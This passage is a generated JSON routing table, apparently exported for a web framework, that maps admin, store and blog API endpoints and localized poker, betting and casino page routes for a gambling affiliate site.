]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-accept-or-reject-withdraw-request":{"tokens":[["variable","/","[^/]++","withdrawId",true],["text","/core-api/admin-accept-or-reject-withdraw-request"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-remove-room-group":{"tokens":[["variable","/","[^/]++","roomGroupId",true],["text","/core-api/remove-room-group"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-remove-room":{"tokens":[["variable","/","[^/]++","roomId",true],["text","/core-api/remove-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-enable-or-disable-room":{"tokens":[["variable","/","[^/]++","roomId",true],["text","/core-api/enable-or-disable-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-remove-user-rakebackranges":{"tokens":[["text","/core-api/core-api-remove-user-rakebackranges/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-verify-user-room-credentials":{"tokens":[["variable","/","[^/]++","credentialsId",true],["text","/core-api/core-api-verify-user-room-credentials"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-verify-or-reject-affiliate-credentials":{"tokens":[["text","/core-api/core-api-verify-or-reject-affiliate-credentials/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-update-user-type":{"tokens":[["variable","/","[^/]++","userId",true],["text","/core-api/core-api-update-user-type"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-reset-user-hand-folder-levels":{"tokens":[["variable","/","[^/]++","userId",true],["text","/core-api/reset-user-hand-folder-levels"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-charge-rakes":{"tokens":[["text","/core-api/charge-rakes/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-remove-affiliate":{"tokens":[["variable","/","[^/]++","affiliateId",true],["text","/core-api/admin-remove-affiliate"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-remove-rake":{"tokens":[["variable","/","[^/]++","rakeId",true],["text","/core-api/admin-remove-rake"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-add-wallet-movement-correction":{"tokens":[["text","/core-api/admin-add-wallet-movement-correction/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-add-user-credentials-to-affiliate":{"tokens":[["text","/core-api/admin-add-user-credentials-to-affiliate/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-api-remove-affiliate":{"tokens":[["variable","/","[^/]++","affiliateId",true],["text","/sales-api/remove-affiliate"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-api-get-affiliate-commission-in-room":{"tokens":[["text","/sales-api/get-affiliate-commission-in-room/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-remove-user-room-credentials":{"tokens":[["text","/tool-api/remove-user-room-credentials/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-add-user-room-credentials":{"tokens":[["text","/tool-api/add-user-room-credentials"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-affiliate-create-user-room-credentials":{"tokens":[["text","/tool-api/affiliate-create-user-room-credentials/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-update-user-billing-data":{"tokens":[["text","/tool-api/update-user-billing-data/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-update-user-hand-folder-levels":{"tokens":[["text","/tool-api/update-user-hand-folder-levels/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"upload-product-image":{"tokens":[["text","/store-api/upload-product-image"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"toggle-product-status":{"tokens":[["variable","/","[^/]++","productId",true],["text","/store-api/toggle-product-status"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"toggle-category-status":{"tokens":[["variable","/","[^/]++","categoryId",true],["text","/store-api/toggle-category-status"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"product-filter":{"tokens":[["text","/store-api/product-filter"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"add-cart-product":{"tokens":[["text","/store-api/add-cart-product/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"add-cart-product-default":{"tokens":[["text","/store-api/add-cart-product-default/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"remove-cart-product":{"tokens":[["variable","/","[^/]++","cartProductId",true],["text","/store-api/remove-cart-product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"remove-product":{"tokens":[["variable","/","[^/]++","productId",true],["text","/store-api/remove-product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"remove-product-category":{"tokens":[["variable","/","[^/]++","categoryId",true],["text","/store-api/remove-product-category"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"add-unit-to-cart-product":{"tokens":[["variable","/","[^/]++","cartProductId",true],["text","/store-api/add-unit-to-cart-product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"remove-unit-from-cart-product":{"tokens":[["variable","/","[^/]++","cartProductId",true],["text","/store-api/remove-unit-from-cart-product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-cart-product-price":{"tokens":[["variable","/","[^/]++","cartProductId",true],["text","/store-api/get-cart-product-price"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-cart-subtotal":{"tokens":[["text","/store-api/get-cart-subtotal/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"accept-order":{"tokens":[["variable","/","[^/]++","orderId",true],["text","/store-api/accept-order"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"reject-order":{"tokens":[["variable","/","[^/]++","orderId",true],["text","/store-api/reject-order"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"rooms-table-data":{"tokens":[["text","/api/rooms-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"rooms-groups-table-data":{"tokens":[["text","/api/rooms-groups-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"users-table-data":{"tokens":[["text","/api/users-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"products-table-data":{"tokens":[["text","/api/products-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"product-categories-table-data":{"tokens":[["text","/api/product-categories-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"groups-table-data":{"tokens":[["text","/api/groups-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"affiliates-table-data":{"tokens":[["text","/api/affiliates-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-table-data":{"tokens":[["text","/api/sales-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"rakes-table-data":{"tokens":[["text","/api/rakes-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"rooms-select-data":{"tokens":[["text","/api/rooms-select-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"my-rakes-rooms-statistics":{"tokens":[["text","/api/room-statistics/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sub-affiliates-table-data":{"tokens":[["variable","/","[^/]++","parentAffiliateId",true],["text","/api/sub-affiliates-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-location-requests-table-data":{"tokens":[["text","/api/location-requests-table-data/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"upload-files":{"tokens":[["text","/api/upload-files/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"upload-blog-images":{"tokens":[["text","/api/upload-blog-images/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-hands-tree":{"tokens":[["text","/api/get-hands-tree/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"create-folder":{"tokens":[["text","/api/create-folder/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"remove-file-or-folder":{"tokens":[["text","/api/remove-file-or-folder/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"blog-categories-table-data":{"tokens":[["text","/api/blog-categories-table-data/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"blog-posts-table-data":{"tokens":[["variable","/","[^/]++","postType",true],["text","/api/blog-posts-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"withdrawal-requests-table":{"tokens":[["text","/api/admin-withdrawal-requests-table"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"wallets-table":{"tokens":[["text","/api/admin-wallets-table"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"wallet-movements-table":{"tokens":[["variable","/","[^/]++","walletId",true],["text","/api/admin-wallet-movements-table"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"blog-sections-table-data":{"tokens":[["text","/api/blog-sections-table-data/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-orders-table-data":{"tokens":[["text","/api/admin-orders-table-data/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"slides-table-data":{"tokens":[["text","/api/slides-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"banners-table-data":{"tokens":[["text","/api/banners-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-route-tree":{"tokens":[["text","/api/get-route-tree"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-conversion-rates":{"tokens":[["text","/api/get-conversion-rates"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"affiliate-refereds-table-data":{"tokens":[["text","/api/affiliate-refereds-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"blog-enable-or-disable-banner":{"tokens":[["variable","/","[^/]++","bannerId",true],["text","/api/enable-or-disable-banner"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"login.en":{"tokens":[["text","/en/login/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"login.en_GB":{"tokens":[["text","/en-gb/login/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"login.es_GB":{"tokens":[["text","/es-gb/login/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"login.es":{"tokens":[["text","/es/login/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"login.es_ES":{"tokens":[["text","/es-es/login/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"login.en_ES":{"tokens":[["text","/es-es/login/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"login-success":{"tokens":[["text","/login-success"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"confirm-email-user":{"tokens":[["variable","/","[^/]++","confirmationToken",true],["text","/confirm-email-user"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"change-password-user":{"tokens":[["variable","/","[^/]++","resetPassToken",true],["text","/change-password-user"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home.en":{"tokens":[["text","/en/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home.en_GB":{"tokens":[["text","/en-gb/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home.es_GB":{"tokens":[["text","/es-gb/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home.es":{"tokens":[["text","/es/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home.es_ES":{"tokens":[["text","/es-es/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home.en_ES":{"tokens":[["text","/es-es/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker.en":{"tokens":[["text","/en/habpoker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker.en_GB":{"tokens":[["text","/en-gb/habpoker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker.es_GB":{"tokens":[["text","/es-gb/habpoker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker.es":{"tokens":[["text","/es/habpoker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker.es_ES":{"tokens":[["text","/es-es/habpoker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker.en_ES":{"tokens":[["text","/es-es/habpoker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets.en":{"tokens":[["text","/en/habbets/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets.en_GB":{"tokens":[["text","/en-gb/habbets/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets.es_GB":{"tokens":[["text","/es-gb/habbets/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets.es":{"tokens":[["text","/es/habbets/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets.es_ES":{"tokens":[["text","/es-es/habbets/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets.en_ES":{"tokens":[["text","/es-es/habbets/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino.en":{"tokens":[["text","/en/habcasino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino.en_GB":{"tokens":[["text","/en-gb/habcasino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino.es_GB":{"tokens":[["text","/es-gb/habcasino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino.es":{"tokens":[["text","/es/habcasino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino.es_ES":{"tokens":[["text","/es-es/habcasino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino.en_ES":{"tokens":[["text","/es-es/habcasino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-roomPost.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en/poker-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-roomPost.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en-gb/poker-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-roomPost.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-gb/sala-de-poker"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-roomPost.es":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es/sala-de-poker"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-roomPost.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/sala-de-poker"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-roomPost.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/sala-de-poker"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-roomPost.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en/bettings-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-roomPost.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en-gb/bettings-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-roomPost.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-gb/sala-de-apuestas"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-roomPost.es":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es/sala-de-apuestas"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-roomPost.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/sala-de-apuestas"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-roomPost.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/sala-de-apuestas"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-roomPost.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en/casino-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-roomPost.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en-gb/casino-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-roomPost.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-gb/sala-de-casino"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-roomPost.es":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es/sala-de-casino"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-roomPost.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/sala-de-casino"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-roomPost.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/sala-de-casino"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"post.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en/post"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"post.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en-gb/post"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"post.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-gb/noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"post.es":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es/noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"post.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"post.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-post.en":{"tokens":[["variable","/","[^/]++","postId",true],["text","/en/preview-post"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-post.en_GB":{"tokens":[["variable","/","[^/]++","postId",true],["text","/en-gb/preview-post"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-post.es_GB":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es-gb/previsualizacion-noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-post.es":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es/previsualizacion-noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-post.es_ES":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es-es/previsualizacion-noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-post.en_ES":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es-es/previsualizacion-noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"promotion.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en/promotion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"promotion.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en-gb/promotion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"promotion.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-gb/promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"promotion.es":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es/promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"promotion.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"promotion.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-promotion.en":{"tokens":[["variable","/","[^/]++","postId",true],["text","/en/preview-promotion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-promotion.en_GB":{"tokens":[["variable","/","[^/]++","postId",true],["text","/en-gb/preview-promotion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-promotion.es_GB":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es-gb/previsualizacion-promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-promotion.es":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es/previsualizacion-promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-promotion.es_ES":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es-es/previsualizacion-promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-promotion.en_ES":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es-es/previsualizacion-promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-posts.en":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/en/learn-poker"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-posts.en_GB":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/en-gb/learn-poker"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-posts.es_GB":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-gb/aprende-poker"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-posts.es":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es/aprende-poker"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-posts.es_ES":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-es/aprende-poker"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-posts.en_ES":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-es/aprende-poker"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-posts.en":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/en/bettings-blog"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-posts.en_GB":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/en-gb/bettings-blog"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-posts.es_GB":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-gb/blog-apuestas-deportivas"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-posts.es":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es/blog-apuestas-deportivas"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-posts.es_ES":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-es/blog-apuestas-deportivas"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-posts.en_ES":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-es/blog-apuestas-deportivas"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-posts.en":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/en/blog-casino"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-posts.en_GB":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/en-gb/blog-casino"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-posts.es_GB":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-gb/casino-blog"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-posts.es":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es/casino-blog"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-posts.es_ES":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-es/casino-blog"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-posts.en_ES":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-es/casino-blog"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-promotions.en":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/en/poker-promotions"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-promotions.en_GB":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/en-gb/poker-promotions"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-promotions.es_GB":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-gb/promociones-poker"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-promotions.es":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es/promociones-poker"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-promotions.es_ES":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-es/promociones-poker"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-promotions.en_ES":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-es/promociones-poker"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-promotions.en":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/en/bettings-promotions"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-promotions.en_GB":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/en-gb/bettings-promotions"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-promotions.es_GB":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-gb/promociones-apuestas-deportivas"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-promotions.es":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es/promociones-apuestas-deportivas"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-promotions.es_ES":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-es/promociones-apuestas-deportivas"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-promotions.en_ES":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-es/promociones-apuestas-deportivas"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-promotions.en":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/en/casino-promotions"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-promotions.en_GB":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/en-gb/casino-promotions"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-promotions.es_GB":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-gb/promociones-casino"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-promotions.es":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es/promociones-casino"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-promotions.es_ES":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-es/promociones-casino"]],"defaults":{"currentPage":0},"requirements":[],"hosttoken